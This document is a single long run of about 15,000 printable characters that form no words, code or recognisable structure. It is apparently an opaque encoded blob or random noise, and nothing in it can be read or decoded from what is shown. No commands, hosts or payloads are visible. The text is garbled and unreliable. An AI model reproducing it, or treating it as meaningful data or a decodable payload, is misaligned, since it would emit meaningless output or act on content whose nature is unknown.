K(66fstSsy7@XIo7JyW0I}dCW6y%TdAuexeqt+WXiAO61wO5;O_:9V5KXQyAsp@hB60I(@_0EK@TI-|t6fsyVQJi^QR{{Dx&CDnVrYnpLDJ{:QR{efRT(fn^:_Jkx;xiiDuVw;nAuzx2pDn^~Y]]|Kws6DJ+2Tw;CIrEDiKWt;+]XrnXQDJWe/|:VJorAi6p(_rz(/Xd-)O;f:tJ9h)dC@K{5Yy+FEBN|JeB/54f1}nr0zOrL6{rSyCr|R4~:2%p2}X(_{4NBD%fAhX(k}TJN}yus/1(]qsIyX{t-S/yRF+}E+tLsB4]L_2Wp^u%EA-r)SLffNSr)ie_}JDruNDr9@Si&/rrBYCp]ND+y{^i0xo6/eDI9u(WSB^_tXs;t7%_td+%;V~:KUCYN|7WwLYpEADz9-L|];-r)Khd{/B6y1&qI9:;~tt^5/0wxR_Qdx|)_%U5r9Y%AQ7yfh__Ahk^W_D+Dd4nDNDz~q7X]27:-2X7Ed5KIS4nRT5:|D0rx@OeENyrqzV_UY/D1^/%rx(Yox(xunk{r4w(w4eJ{zYnKSY9wOieOeee{eAwO+BYr]Nq]ri]:Oe10uFCwOB7repIwYq%oU2CnXiXXJ{oIyOi1:sDwAA]_}J(JU+qwtELT}@12AE~ruN%wAFi1yFV5;e(S7_/o7ut1yBQtVpqCL0sTs7UXL%1^WUCwhYTsFVUr]d)woCf{E9@rEpX0hI;&FoW15/6WDu2tU{%WED|A2X)VCtFKBwYn)rk5e)7SuY&x-FN)KyOeXRKyE/0uRyOrx;_rr;;rrkurEu:u7::d&AuRtW^;r;k5DIK&DeB5~T}61F(0S0]C9WOs2U@5R&XOyKfrr+n/Q@J/Q4X{f{^IK{F27wYzXwNOX/F@DJiEQxd2DwsuInKiDrA&7{&AdnqLpKeQDy0D6QAFr/BLzE+9Dz];@rW%t7TIk/6;OCk]w6rI2~7S9WN&r(u2wz&NhzDOJC~;Qi+xp0Y~+C~z;5V|U0_&tq(hp424n1QFN2wqXV_uJpI+expOOwu}:DfF~2f%:77Xs)nTkk1BVCU2Ko{qAeO4o{z]uI0-)w6{o}zSCpo{yFk}KX+pRWoxtrk/C4:AtAQufXWWykzCrF{+7DWk9w]]A@exIxOCN;e2|+E@dt+W:iUz(+I_wNS-E/|VpnBy|wE@dFx9fp4|J540%:;dDRO^||EXy1z}u@ew/o(kufA7oq{]WSwAy^9woDz|kpINfYx@sD:_t(h{]hpCKJ0~]CRoTyzwIoIE9wSW;7X|W(r9n:2{]SC/sodNtY/Czq{%7s{AzpIXntTx%@Txr/{0i%%Lx9pODyw0wYArDSSCpV;)uUU~nnJ^Wz5IDk^LrL9uwppxDUp{;;UDDqdUzNe]E]]y{L(+2OFqDr4p-q]]k;kzy~yA/OFwR~hA}Ck+kWxeUISWzkT+RTWpI{OzpeU1~(yN/uq+^x}L@BrdrUTUJDWBkF_TiToEEW:6u]~QTdyyFqIq9hr]iII^;At)-Du-Loy9x]h7xWISqeq;:hTUrrRBBkU_iyCiJORt}/%)I2+KKo-dJRphhSi(OXY:+5V|OK6L;;_Vpw)|i%O:F_;rzDx}|K1W5t1s0K^LssIU|R|)xEuXxrw;-(rTTi25}Ff(Ly;rpr{Ky%xT070n|]qi}}e:rrTdxpk0+@7pd|NUU--&AprTkrBoo+CnDrh|}nkX__inVk(zs|5;|IIfo97w__%{{0WEwrToO-u&Sw2xXX77ppo{%nYi41R/QQ:Xpt5SdEyItDW-p0ExzE}RI]I(h+wtEw|]{S^;We9I~nW6Y@Iu9q]y_S~%Vk1+^nr5+A9q^^qB(dyzkF_p]i-txK(AzhrU:{_yzO}~^|6_X7EdutnLkBRSRk4:niweNqeQKE6KAh:;uiiUJzuD{+LqO6}~iLIVe(/IL:({%r7h|BtCh/hyU~__%iAkSwXs9ppC%zYWkyzpdpKO7ttsztti{rS_L|q]CFp(;@COAt5fBF7T_wewd6T%/FE@L}qq29(Drz9~Q1NfzuX]}u0%kniTWw4rWwIeie:CwQF;%z:0}dVet-wd/(SNyF10r{@_XwW+IXCCh4xrs;A1;&IoQWn|pOr(ysXshuD7SR(k1wLrt&D-qU6uVe&{]AhQp%JR)5^w{{qNq-Bk@nw+rR]iU^kWE]YiuD-DQxEF]Wqqwe])rhOpypI}uiy0(@uiV{(NquE4irT0oy4sDORLiy+W&]Lw/yoYSp6xJ6yInQJxhhLpLU&uOE(Y6~hrY2YNyuwk|wu7rSw|FpI|/^WI&o+r@ST4ruA]W~Iez}puy1;SSX-CxuC~x+6%r+uDBzN9)i5ixq&6C~x@~ifR(ICY1yIJX605z]TtD:uX{r}zu_{O6s9pJe^r:(|IpCAp-uTJ~IdnTJSzAnAd]_AURwq)w6}COdCV-7ni_xA2DqYO:SIN9U:]}R;:t]2i]5NN{o]2t0F@4^erdd^VpYN56&eE@FRYQdy])D~k;E/4DX;p}Us5/kyU}yrrX12Ae&p1o2p({Lry(fEr{;_6uxC6phi9Lx@rxVo&r@S(D&L|XrXy|~z2%EKx//Ri^IeT4@e{Du:]qw9xuuw2prhAWL2;IDOp&fkrE;oI4xK^I27y0BI)n{d~D/WyB(eh9zX+0wC+FrdxQBy-+6~d~tYpWhx+)p+YoqwB-i:SpF^hzr@UoC2%(Io-TsErS;Nzr(Drrw6ooRD0&S+k;@LWV&Lux@LKu6IUInu{N;WS&/FktikRpEJ6W~x/%EBB+uWuE/0wxyArSC:)pFrDR{YW&DThkX;^E)o{K-ROuNoUttV+iAO2CAL1i]|JKTqezISXSswWweX:~tJSwJ]nyK)^W0iJ0::6uW2{}6u4SNI7rdLWd6eVex6|XVe/Inr7O{W]qOB-k^C4ud/zDu]]_1XQA2;Stzq]U@(}uDAFu-E+DqXr{%(42rwB-~2U0SEFfJXd&9_wqf{t4rD4{IDAz0WWu}e;XQIsy-e&hRIEif:F:TpV)]fu7Ri5^eDxx00N;rSu427X(nqn+__AEorqhA:kwTW6Yws|2qdRuI-p0(tX)Fi(+xWz9CWUwU5@WoC/pOr40|Lzp]q:r|~LrruS^{k&O7Vpw)N:I:+}CJe%IIuI^SAEUUqIUk/BxiNN0y6+SRrFYTrp^NFxrWyqOr}yWuEO^(iN)fwp(Vtww|xBIuTt-FxS5E(EVA%t6t25R+FBO}]y~]fAX7EEwAB&COK:D6]JpF-@kDQ~UNzBJ0O~]5zX/BI}@W^(E_q~;5&]h:TrTUDxs|hd_FC9S5;5zu]Kh1qfJdEWI6wVE7R6rLTBOIV9wUA6TyS_|0itr-K]DTLKAE5;qs]DkOrr]+TpXVCBOrx6pnnD_9;r7DI6Awqz1i}Q%CRw0%q1s7:xw70r_xtBFIko]FqXs}ifhQzL^pr+|&W5J:nX+hfuTO7F:V9Ly}5N_52AJt(/R}6Txkq5_6R:Bxh{]@0(oxCdR7B|~]NS|ED~u69iApIBYNVBiKrs97x]xxXF;r5{]@IutqoXYuWW1Op|urh4Ixon+s9xCxFKOt-)E+iJhrh0dsIWeN%J7|;ruE//WNTd{oWz}d-IW~_4]/TJ(yWqrDEkq&Sp6Eq)~xsQKDDW2:LY+^x:OYFIC+QA-6O}X5xpzprEyei-nwOh{z|p6)OnOydU-5}7-U1A](:Yi{JIwSw^@2qtt@LWVK;6d:}sNoAf4Ty+C^XruW/RA]d~4I^7uJBqqCd-+@Xqz(~55hxArW)ziNfnS~@S{rTITw0ooDi7Q0z/sXd(xDfxu1EK5i}/kefzB55iq7TrwTxqhkuAOJ:7)BRQ0}BYd:LCtNB%FKO:qRs//6o~TX0F5VLLd{:%@Qd4]^@_d~V9&4&0{5zV1pI6keOWoxCsJWTh|]xq1DYhfIEIVErq//tIuX|p9f|fDRxhDx(yBC-It]X/D)d_+k@Jo0+ur0+LheNh6siBAK;0}@:BOYyEdKewX;&zX0&NDx){-R)otrWKi@kehJre/K~-^III+Syp]pirx;+OxhRAooRCYoWktCR]C_;kEoR1/;rV^LrEpOrz~W4S0yC^B;0xXBC^XIWLKyxUC;O0^YRd4(pkUL4S::1+rE:IF_DsI%-X]BW~fYID~+ty0BWI}yrz/^+{yYW0|xrnNOOe|rWsUS~0T-+1&%t;FKnRF@-@Q%W({ktL|;WEq:W9C-r/s_rrqpuf(B6@nO4~x{Wo2}x&_%I(Uyx)d_px/(o%0I1ixi|iE@I{LKo{rDu/6I54{OuCSdhw9-K1+pK1/U{6INOi_T2L}C5xpu_Liey4wthS:]V^r4&;}V)_DkhqEI:D~9y]w7_5wtqEo]Ak@npO9;16Xn::XEOkwiB6]wIrrwNSwn{Wwtk6_iW6xtLExBXp-o9yO^%W}yIkrs4_%(%6OfIyreexOuF;OupWr(rrrt22]E5+]9eS%SR6otIp9WOpDtN6r-6~kWS6W-6Rk|kr]%(_67K6]F1^o/N;/C_y/2exk]~6rw7hktuurrqTC~)xzr{iB+0xuL/6:Bkq95{x;B]SNx-iEF:w9^A;5wtpn2N;(F%Wn)wkSo|kwekrxENTA+qrEheTweo6V4WE-]ID0+X69(]kEN^6x7RrN/QrrC|dI9~F0rh4Ey1Cd]C;rpC4-hE}Otr)WrC%Dp}AOJq&IrhspC57595q5Ip%-NewO+A/:22/IrAY-5)}t2/dDu~{piq1IDLu|w6FoCp;W9@J6^tLISwzLk]&1h4~LX])5Xwh0tL2)ipx-D}Y1X+2RIQE5i4}rkAFWu+)~r%7iTqft~yT1WEfLtJLzhxXheiToSJy+:d1SNIrIx;YKS_-zLY{zu;Q4zE2{i%t5R9/WSEhW4W:-~IwOkpuWzrew~&I-:&;p4;)dSJrxpWOpxY{wunWO|fy{|f;yr@Qr|UBW]eDw]+s-e@s{u^o(rx|o~2rB~n+)uwuophrDR0F~~//Ey)+@tE1CRwFNKh~WVEn1QrBt4yY{Dt+%9x~L^d)xWr4Yky^^W06EAr~DYI@eUxX6x64;VpNNOS6yqu}eSu0URWrnWDxe}w:fx0SY9y^isWii/WNN;rr5dyS_yrrUSE2B:S^K64F+:R7V%OftIoEYxr-qTWu;k0:62NxCnEtsy+6^quQi:n/N^+%J|tBw_BJDDJu2@ry|eAEB|fE|7(NOB]E&~fEstNE&]B_BKIA1-hS7{6Eo0N]OK{yWpOy|/do&sI;oCyL9L:(u;]E6W+]r@rNySx{|e~S&y]EVfAEoiNWB9-u/;zEi/(O&|IAyIN]QLoUrozE|/-frpuE|+It/hrr@|xruESrxNk0_xIrrxBr9]@ro|N6sef@hJVO:q2CN_u]BI;EoC:LRk1;r]drxWyrxtExx@D~rz6ur5):z1BEn~2pxkBC9B]29fSiuo@DV1Wx(L96und4r_WrTnnDttIprtfxxwWCAVt0tey;4k:6r@Fr7%iSy4Xp9y0xw1~I;}Dwe{k4WR;pN4J5W6L~WuXrEiVWr@I^NN5rK+@xwenXe4K9eX)weSh|W|Ix]JVT^r2x&0%zY&x+I2f|+Yf2+2O4+u:VFW-xex)V]t5x]O@ieQD6{s2tzw&@-XnxA/B^{RVyI(tWkp4}-hE}-hA}-h^}-h:A~9t2we)DpV{uw/nXTe6RDVkLOB6;FkVAwVrqOx6%opC6prxRoeo0}@]/BVufW~rJr@u@Th:UoIoNAL-4f@]Bpr~9IB7fTr&woVdr]uoIORuOR_z;oe@~WV:AfV:UFV:fQV:hQVJ:hLdAO6^%-z6JpuxuO}Ef]r6u-h;/ohT:Oq%@n}xfph+CBr|or});pI5&Ap&fux}xA9dJ42N+oqh7WVs_B;);i;ieoV{r]sw%wAA2Q2Ap]9F:Or7}Usk_JrADRpTBp}F(rAXwEIAfU_pRDI7~LrSQWiVY]AFkIAS}dr%BRpO{y2^_n]^@nAATup6&WuuFosB0o_/&WruioJ))w+YQptA%TuR4D&7/X6rBw~AwRKESyDrKQ:o]A:NfKJAf1Xffq0F(_y+w{WwV9xUwII|Tu|(y~NfhO%]1DwA/Ruf{-9A/4wf/TNf{QpN6;A~So%z14CId;)A%AB|)Rs-yTNU]BIrtD)~Wh9f{Q;N{r/F/RsiSi^r|R+IWiLr-6IkwDq-wDq-u+IW(QyEsiX]N0Ir(y~Ofr^kwBArr]iW7iurfRk]~rF(UryA~w/-fLQwpt:WAkhf~XuW+zY~i|_}~kIW]0uxLd-rBYQOO]ettCJEW|BI0+4NLU-u4k(|^RVpyqW]sqzA0@%NL/:%W/:R-wWEtx^z)((]R(V-zRW}-@S]TFDT-w-Wepzr9/US0wUn0fkdTfwou6CQIx%YitVKVA}uBIV/^tkCrwTy@E|x6E|+Cfr}CYx}wx1;ErnAkx9_p;o)B9iw)IV;pqukVF-(:0f4VrU^+YqdOesEW&wW@7X@xARyhYo%z7pA}w5si_N%|EAYUiV^N7%LV~iWr9Y;6kVUX79NEw&C1t~_Rq9;qq-~n^eAut7LrEV6;]rAprA%)zw}2q5s|t5&Rwdr-rfxwN~sT_(Wr{E&o_W5u|(zhk^xwBI(EoCfLo~NAk)KrrE)xDw(rxE/uND5Sz];6zYS-EASpx7()29%12B(V;|BJ;LiO7^AX6N56f;SpL^kLzwX69N769z+U(;o;x/Q2I-OSUwxt(9k5+rR;~suXy9yrIuw-pTe~yr@6NA^qFp4dtoR;IqS01s&%AqfifKf~}&y6qqhOOhE@Or&0nrxADr;}R400|+i0Whhxrn]pI&p%Wuf%qU+@0NrYr@s(}p0o1iJB:k;7oU]u^i21]xo7n}D{Qn-9]Tp7h06E}0A:w0Vf%UVq%tq^Yn~|~e91oeAC|U)q^kfewdRBJi1K;WkiknqdkUqpk1t&@i2iDhC:]n2iWr}:|p9IOoU(pUQ(yqWD1U/}tnQqyqEVNUni5U})WnR1VUQEY)A)ohRYppI)y@T&;VT&4]xBWr6&oVn^)rY+WtNL^w-5{p+Bk]%ko_X/&LrE0Try/4_td:W0_7qTin;6^W]-xdzDT9S/7Wkq^wAsUpYe~CYWp%Wf&5VN5K|2~OV^y7F4-zrI/E;od%W(dYuf(ph(yWWNpkWdD:TA6xrEeO;Q}2)_oY1|C/IwdoO]{Ad224Y:r@V52TNuJKFf/t-Trsfo]riY4/SOWn0I+QQWW)%V4fqEi9f+do0;o+CdVi-~(1Xxdi-BuV;BN{woB|sE&TE~dk%RAw_TDA9EARotEhCAySeEB/%FXuOrfns90SDuDozW|XC%oI~]W%W(T@WrC/o7)LN:Kkied&W]d-WIY4_7~tpyL2oETYr]uWx|ukWWrLzeU2_srufT@%u|/}upN0LuWNh(NhxDuhVIYsXKSs{oE6:1ORh@xCeUCyuK1JOweE@C_W9IxSeKtnx9WE6hWkdTKUs2O}{)_qT)(BB5fK4DSiQ74eOU(yKpue4xw|fC0-Vrr+-I&uFrq-:zFwxh:1X6u^OD0f^@z1FEuy_puX(Nx9%r]Y207r(/&5Bo0K2}zXy6^t|1q)^W{us{{FEn@xAQ@t1&Dx9/@xUfDEO&@xwf~whfR]+]5e&h~&()@]eqE5%4@Qoy{]/fzkWY_]d5RLEIU]@6_INh|YN/|{@FkWxfT^Fx6EQ^rtf7s+L{}_RSCyX:k()xrkDxx+NwsX9VuySwRySre9ukE+u14/1dryO5/V}{DpCN96/dy}XByC|-/iEAIiWV({QYOL44oLo5Vo_z@dVn}rp+O6C^e]qp]C;hYTwUIuyIdCVYufWCk1^]oAB^2C({u2VLuiW^npE4euw/_Qkw-QkuDr]]2)0YCi&qur)s|rSU%;D+QQ&QDp+K(Q7Y;}%)FneYnBWwUK:-BUAW^5^E2f:FE5^e/EkU&fpJ9K{x^Y1T&f6kf%@Csfp/2u1dyQ:/LB)QeSI6K(uIAf/YK{t@XF)ik{](1Q%fzQ}h^QsNp0R|uhkdSf@{rusR&h(+&S&/9fs92~6:prBh-%WV2IWf&E-C/hQS_pDxp%Nqs|OFX6D%Irf9Due/Yns0y{es})e;I9/^]nksDFWk|J@C6R^hy~%nyYW}/zwL^Ee^]9k5C0-z^ITT-B@i79D)X9D-C%9SF0kKF@1:W0YeBs-%E{-Ny]@12:IET^r}66kOkE9AOw--pkrd@@TAduohpeV|O(kwD2oYE9pDTNzpwIoQpDo)oKkzt]0UY&|u@:YCCI+YIWp{Bz9whIpAuzqAV:zu:6zOt+V7;nkk|~K~WTs-_@@eN@horYo-;]B5BzN]2IWSktY:0:fuO}JoU5fO0Kt%LV5fT1Y5}zQh/B7CR0@;}zUTDdFYT}B:V2}xhk}4I5VF&)i:1YX7Ts)Fh:]z^|FVKSrwpyktEtLt/_C6{_xL^WJW2iopC;At)4+:s7_XL%7ys)Q1V6X-@4OWWWE2z0]B5dyd/kVAS4np~DyhFW}:0%w+6Uy-tw^0DEeYED)hRwE@BN@^_i]k|eR/%yzqYsIq@1w)TIW]6RSxNWY99}KhhRSTYe]S+2kwTn/}1+SkpUkCUyOy|+h{%y]^4~SSIrIo4Wui11|dy]pC_~q{kuChOp9s@w|9hhxfUY]WNuJCh&I09}ExkkAOBnWr;w+r~wu|/qe|eEkdII(hwyL6rD-p;UzBIIDDDQurk9DR|IBBVU)i~~hofru+WWU]SESOJ5Y|ii0N(DrNNy/}4STOK{Y||BSN+DNi&-r+^/000&p:@~n6xi7Vy-kSiqfU^(-W}AqqekfBr99uELiY7dF2xnnn4rhO]Vk{nudY(6-W]~}xu9I)A9OIUqqh6CssAkukV)h&UU++A+pE~^xSKzqYp^iOdddA~rWU:tL6@iq6XRBU))|eoUS~X_fV^ur(TNz(((LRn0hTR4}]2sI2UzVFw+SFrL(~sn-q92OU^tz9Ye%@nn}n{IVh~20LAk;wExB9WQ0{I~pROWtX/LkFpuqr{xkkEEqto0pAi-qCwe%f}Vrywx|5EpW^){z_]kIf-((r]9T40rDy/Cz6IuoILnWx;uCkpD0yQu]kww14-I^~kkuqnU++f9k2hErdL+eQW_ww+AkA+N%kSnBn(^S^B^@pTJAiU)-5J{Rn51CD0Oq@QF|I/dC9Q]:]Y0dS940ThpDorYXx|6unYJz+Vr0D&_5IY&K&TAqR1+E0::UkyTA~(pBhzddVy;Y-AJn}%k65)7ULzk:Jh~itx]]pSrIqf5tqIh^_D}7de:1ehh:FXX7s@Dp7w]&7((Jo-~@R4fuR52)ttn_9LYYu+K0fnnA^)&5)dBhY77N%@Q+WuBwp~huef]|hypYQ:oYK1/@~p~Oe4}FLih(s5;K}n/4WI~wr&dRTyhC{-(yr/W~&DpIyiNoIIWYA)sQwk;Xipuyph&A~TS~@F{qkiXxRnS6J;Lh|/UBD05@p44J-hqio~1VhAYo-oTFi4rOW+pVT:kpN]nUV2S(AJ]WRdAK)kIE4BuIKJLEA)oerV5CVpB9:WI6:%QhBK{-yJd%F)Ohp]p+QrKS_-ByLBwzNwr;RIB}suqr%4SC7zRr]BEO~hOX1@^(xuU~V5@IrSS^x&k)prA^un|V}^BnLr@r-s_)5Aw9p}2yoJh4^pdoW6~q(frJi_fwUDD_^6AIeVFYo{5{XzxV~22YJox@)h:Sx{7;(1tIiXYyW)&pdinKwq~(hn4VFfYI1puD(EpDDNW-Iwywx7w@ir+xtn~os%-UxzEIW9ViE-rohuw;+DCrEY:{E:NSzTSJ0L/@&@;DrO|CWE/7qRIXs42{}DDhyu0XuyRXRUrOA@JCIn0Wr1YK])zJ6UF1~]poW+Wq_6SW6s99kxUIy)VdpV+^p6B|;y@peI25W9)k1qxC5EkC4Xuh-X(tx)V-qx|Shr~x;V(4;:BEAVq;pU+21]6~LOD%]-I0&VVeE5VziN:@DC0IwoD2z/^-]D@5x(C|d2w~KA4hK~nII@FqE1(WiVK6uJR@Xq-&fn}u-|@q;_Wk|rCT%JDw%KODB@Ee+fx]tIW|NpeE&;x0zt)r^QKCBhiEOir{ko+y-Dh:+h&krAu|xrEXo~CW+StxXq0DJRihxy-]xewy~U&D0zEyFU(LI9)XQ]V7}Wop7{XIR^/niU/DJD+ULN(ow~%xFprTF-DxWILEI+@C9~z-o9+qUF-@XdNzVn]^LiCU}h{(W@TAtx]+OItn2AIn5L@(/y2ey26eVU]QIxC:FNxpK~(x0nNoy+Bu]h)K+A];;pTthi7Y-7Q7C9yIIdkpOI5:]YV(Auw/(xA1^z6{)FTSN5R(&JsLd6]%ArnLUWtW%@I~9|xYSd{oyfr5xRXNJUr2J|JQ14OtYq/QhfEEKI5f+QTK)n@Qu;fU:pf)&5SrD6:qk~z:KCu5px_4~DK0RiiIQSrdJi9Uxwu^zr-UxW~p)nK6q|V-W|)yW1UhpkpeK~}pNBUEpU(dX/TqURJ+EBW+7n(JS&Q27&^ABJ^ytSi||EId)u{C6Dw_DRS9{ynt/kApQk+pE^SEDxF~hUw0q%{J4xYi)tY6BAV2Ft@~5D}{1;z)e{;;fI-CFdF)6NiQ]DER9V-p0+-WsNOn@FU;+I~xWWo5Br/B(U&5xu70u6xJJ+ICs:{-}rYK-d}~w_s1TRphLBwpF-Yxn&A:92ySrxEp_FxKisWOp&}z5|Vn4(5&Tw07}O}zNNztB6Kyr7{+KpXxIFz&)IS]n2fIYQtWAfFFo)uzsD|C(}XAs%wuuW/~nTYE]qSy_B+Kouy4XrN~hDpSSiuEX%pxE1z+QwTxxwQ~2uIB9pBBE:/s)ztzxikxYdwT|q~VWBDo{&FA4RDpOD}TdQwE5KT__AA2k|X_JoTw0VL5QQXN6r6s2yVn2d-zq{{trF5-~~SWrEOJE2eI@:t]R+~~|p0Wr5h4yztC~o2E:)|zzAyxDuVwyKwW;;N0Qk4:x:4wQ:E&y~TtDVNN%y4w(CBr5Bop^;~pWkC/Lxiq(K(J9tF]-@5I~e745BOpoCf5N)dOQKfQ&pUIQ1~C5Y/+x_CAwp|25xC:@LzEL5X^oILrE+uf/DFNCk/h)(E/SFnu&A:9A&fSLT]uo47zuwI(xrrR5yEkT|ikWKIEEDqzxE-ur9rQ&k+xOCC0:2k^R^AIA+TwIT+e{BD/Brk_9YX]&hL67N^y-}nOk%)|+yu;oooWk}RLuf|QC-w12pWuft;rV1|5UOXrk%)0u:LRzrX7T%%tnsp~Yy1sLLQ0WIp)&Q1)(xh4tu/5~1AOL&1wz+q7f4FhIpppVzKW}C~9{FDF&r]WxruiIpei_@_u@D//qeF7xr~7z//4{]EYOUuxk5Bd(wf0@f:O]&ikS]ri+tAXw;1^~9@wkp@rqifQIBX7T|_yit)hii@%}kWLAtu6xyWp^x{F4fpuVA69@rwwhr9p~uxICYo9Srw26ro~}YwKrruLTWhiBEr@urw_:p6Uxuw4trwC6rCoR-rVxYt+]y~Kpy&9@i94|/O)p{xU|Eh;2~R]1Fk0%DsCNSO~U:WUwusCeWs_RQO)Qu2{Eh2krJ&e^qrJKrSx0IIfEIV7^]0]QA&4ioIr;OSkUprXYA0@Ru2r~oD4((r/2]WApEq0uJpe:R9T]Khi5o~Ow09K/LhQiUV2Y}r&Q-&I]^RI]dR4/WusDJoN7}|2J{9iqTR1eoCpi^2)rUxrU:WN4QpT/BAr7z27]{uDCY2fshOO;WkeXopIf{IuyW2_whrwE^Rr{-9p5-ors6rydIII2Oor7y~R9z^RS{ooqrpBRo~EhO&S6oqI/{DRzkux6D46Kn|EOr@1sq]YJUoBKD&JuFo~UKW|4;W4s:kwsx/TyUCJSUuF-SSyrV_ruStdt1Y-kY/WyWu+-Eoy2Etd|Fyd~we6~EnLS/d+qB+]r0zrO+iyx)%YEsWWypw:+r{JUDB(wKFA{(e:t62(r9:kI+zr+s2AOrJF5O4rn{DrYs4yK@(kWxz6rdS;z40+OpriAQ9uB]5:Wk)6uiUSrL_OLp7EL9uS{6;(pFn:W_S^rNIWE;UWr;7yrzNOIwExN-k^yy-Lr/KyptUqW+exNNT-ruhWIA:rDO)EWD(N6W6(I@(S~90r/s5+CzLWo7ex]t@NF+n]BuuNe:@YyQ7:]6~ON6;Fu6e6UC~^UCQFF6EhUpnYNO|-0E0xyK)Eurx6It^7QV-zkwkroV-76);DU(RE](~VnUOF|V~LduW9:SWWUSAR66(]2rOQ2^Ap|Win}ry;4991pS|+)d:B]9x(w9(T42(2)]Lfuuiw}65NVdLQxdffUduu+qL9VpBTUqWp2xf@opYyWfWJ2uAx))x])qXrTuE7|rIDiCIIRCy)KpIhTC%w6rxRWxrnIrAozWWeTrW+6E9&iuk~|h+^Rx92IW6-2ES;~qnskeSXCqEnKC-Enh|dTCKq0h-6-^e(OChQ)CA9DOUX)|}NRCI_Whd+W]9OCw-2}O]LJNVkxx6@KO6@:hexOzRWsV]W47)9oS)sWkO2Bkuf|7CKtt)%d~fzIqfkC/}uSnusI{z&i(SA-ynsxkA9dr-h10U9VYWJfTdA~xxE4{S1wNO2(6UAUOr&Ck-5D-@4QWU)WQi9JVUA--IEqSE2D@u]pVW{A(0q2_nDYIrI:LCDJOpABfTISBIhYrDpSSduk^4w-^oAXQrT6p|WiVu@wdqRIiJ^9TuWF@::f%z:6k::6;z:^TKW6V0Q~0z_4JkWLVdd:V::(:9rVrzhdSRBt%D{|QrKXx9:/_z:F@::zrr4hLuhTOIq5Lu~BSK4{pr1y@z1N^hds6:5~6u5VTu7nfK/sQD/DfVJu%In960V/%I&z^n&r@d)k-KR^qI&e{IRJ~usITIB^fO62KwSFA/TfI7^2{Adusp^foUpV/):u|wL/O:dY(ULp]^yEe}ErDUpR%_^u-Bp4]qy{;^rh/OOw]KOuE:EoY)WW7]kEh+;6S{6AYf_;w+OSS4fkE-_Jp:^e:{(rDDi5yR:4y^::5hJ;OVSN:{;d5/p|eQ:4e^_I:%;Rez+4I]_@:/SIyxiFf-rEASrrA&E]-xzXBpO;(T~So}W;4y^FD6B-(VWw&76s-760]5WBpASeUq6@4u^+DSA{Q9NO&/E;ICLdsTq(Y+dYo6^FtO^_|:6X7NOkK5:_R9yLdF+EJOhYQ2_z}/z|hWqX{uf_-6:(LNSCTFz^wY;Y(X_^wpku&ozzWNi]+-e{yD4UL2SWL7C:rReOJk~rwxCrxWsxy~rTwk|~hEsKLpqt:E|OOTO~LJ|K);f:A/z0Lyt&L-)UOCfOO{~UX]FtOeI-xxUwrRCBUQEWXxk^k]0iXQAKU92ROV9u(;]}XSs^UUSAUV)uOCiKUT|E^exJ({fKO2rir91oXRyBV/EW(EBDu]V6]d]xF2;BE//dX//zXFVW5Ir0DFS-x|FTX(9}5FLTq(zUqxYhFqz)us/zFueQFE@C](}69rX);oAo2u+o;oCJtA:uf]wO_Bp5)o41W@20rusptk{htWqk_r)iJwkF]2;16p0uirA6u9@iuwCzEI_IJ7|)Lh~9xw5xrwQt/x;_6DWhI2h^BuRI(d;@_^TRnoT:OkxK~uEpL4wCT5JNrTIAS:J&I~y_K5W-Y1/:6(7E:tofTtDB]2@-D9rBR|7UTKe-T|fu}h~T91D5U5u5|-{9+KwT:)o@T)nDpr(~NrIqyriNer~zpz]foEr1n-7pJ(](pDpJSLpBrohWJ(un+Opy/LNoixDBsrIN-L]U{px+Oy9)yK0Q%(NhQ2)0:12qEJ&sWsouFWrO2|D}SrrfpIu)SIr7SIrnSI~UoDhJE+Ise{r4tyy9:&&^rIh70yyE0hy;;1S+(4;q6Ir^-qInW4yVV6WSEro+_DCwSp~/r]-J}O}Fh{UzE1]F@y)en/@o-5@RV}+CD{OI}NW;;kVseq6UC0hKefVp4hxpQwq-SJ+uxtsI:QWz(yNDfyC~w~DtKs_yf{DyS7oBFJ+uw:{&B^]UC1(Er5rBQ1qn-/ER66Sy4Ukk6)u{dRS2YD+Dq)DB^poEW@wI-5rr]VEuOYe+%h9z|wOX2x9B]%@@|L__1Y^+@IzwXCzW5xTA}@F9R9]BBnX+B|/AApS{7QrERA{W;nyr;4yE;AWW^eICq/L;TEYD6IUW7|w;nhVnxezD@&Qp;|xDte;ysn/Aw%zr4(FpDf]CLN6OA;Kpe_9;tO(R)2^4^rqLQ4oTzAESUwny}9Ey/%4ee/pTUNN-r%iRq%/%4^^I0@4u(DdBxqRCF~-;@9J;]1&00BziNd%QuWERXVrpF^Th(@S6reoXwyixFQykux%IRA0iueeEhE(s0AFxrxx~s(OyukuI;E]4u)Vq]wK6rxX|rf9yrf^(sfpN9JAVdf^;soOVsoO0Azz(qL|urEDT}ur%}ss:xuWe;(515k^RD1@RJB0Nu|4ot@w]}6Xit9dA;B_]Tnf)6fnCukCprARy4V]7x9wiopD7YkFCfLOspwfff^nU9;XLuzqq4&xYEA4Jr&YL2EJFAReRrxuTCwXpp7n1rprx@|z64izh--(NA60@:SOuxh6Die-_R&Sk@X_^)U9Y@U7;LDE&(&Rs/}_L+5Ur&1Uqpp:Nhp7JhI(SJxSIeD+N7%UNCI^S&1B&CpI~LrU;~RIWy57C:I|k]xU:tFkTwhICIFS^whAepFF9:QS{0tDSOr+LrrukLYAfLD9rCBBR)p9]5u&W4FK9&I:yJWqCDpW4IDtU~FDJ{NDY{rx~W_:&4x:QDDw/{F9^w|pV2D|]&L;7rfKJ}-2/oh1zDIUdK(_Ek+Y+@z)|{NQ}NOWw|o2f{@4r5Y](4_Wy1YW;AN-VSF&:^NANJYwBw(B+-CwB&L&K:;]2%ID6(Yt&R6]p]D-]xIAO+QOtzCo:nyT1J5htKDVzwy-/||;Ou_|oX%Urt9EreqJR4f^Bt/T@ew-BW-rE(5D&k^(0@/(BRtfUIV9d&D@h-+yz%SsS7q{AeJt2ewrw0DB9~}5Ud7y^&zyV(11-}pEeexO&xu(z7D}uyR{kpUDBN@e~Ns4i6/nR+{SrTTO6y|wYSB1Yqd4(tds(S)2JVJxV|NS(d_9(]h/:DO]Eq:FO/%y7p;L]{z0FtI(Et201-+YKVA:Y}J+Y9/|Y(q2r]d6rBqyr;neJ&z/h-{s:X40EDfDrw2yuI9Jhdpo7:J9yu{;xR&}hQ/Or9%zwJqp{sJT&pNYD/@;fwJkVnnyE|&0wW{6Vsd49z}e6~+9-unepn/F;]CwEU&skk1L~SR1FqL/_IB&4eKX%@n7yLuiwU&NCh:Vd]9L~V]eCYST2US}0uxI|xUhfF&ih7r@R|KYe1q/2Y|}Du&7iY{-&|^d{|IVOk]qDu{~(/K@exXYeN]^wx]Jxr{A{uu7rL27LL^DC{AspuRr9ri{LVUIhKTryu|h%K4nASVzp{Tn//FX